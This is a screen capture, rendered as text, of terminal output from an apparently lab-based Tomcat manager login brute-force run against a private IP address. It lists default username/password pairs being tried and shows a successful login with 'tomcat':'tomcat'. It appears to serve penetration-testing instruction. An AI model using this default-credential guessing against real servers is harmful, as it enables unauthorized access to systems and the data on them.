 Applications Places System Tue May 15, 1:36 AM
Terminal
File Edit View Terminal Help
[*] 192.168.146.1:8180 TOMCAT_MGR - [12/56] - Trying username:'admin' with password:'admin'
[-] 192.168.146.1:8180 TOMCAT_MGR - [12/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'admin'
[*] 192.168.146.1:8180 TOMCAT_MGR - [13/56] - Trying username:'manager' with password:'manager'
[-] 192.168.146.1:8180 TOMCAT_MGR - [13/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.146.1:8180 TOMCAT_MGR - [14/56] - Trying username:'role1' with password:'role1'
[-] 192.168.146.1:8180 TOMCAT_MGR - [14/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.146.1:8180 TOMCAT_MGR - [15/56] - Trying username:'root' with password:'root'
[-] 192.168.146.1:8180 TOMCAT_MGR - [15/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.146.1:8180 TOMCAT_MGR - [16/56] - Trying username:'tomcat' with password:'tomcat'
[+] http://192.168.146.1:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat'
[*] 192.168.146.1:8180 TOMCAT_MGR - [17/56] - Trying username:'both' with password:'both'
[-] 192.168.146.1:8180 TOMCAT_MGR - [17/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.146.1:8180 TOMCAT_MGR - [18/56] - Trying username:'j2deployer' with password:'j2deployer'
[-] 192.168.146.1:8180 TOMCAT_MGR - [18/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'j2deploy
er'
[*] 192.168.146.1:8180 TOMCAT_MGR - [19/56] - Trying username:'ovwebusr' with password:'ovwebusr'
[-] 192.168.146.1:8180 TOMCAT_MGR - [19/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ovwebusr
'
[*] 192.168.146.1:8180 TOMCAT_MGR - [20/56] - Trying username:'cxsdk' with password:'cxsdk'
[-] 192.168.146.1:8180 TOMCAT_MGR - [20/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'cxsdk'
<< back | track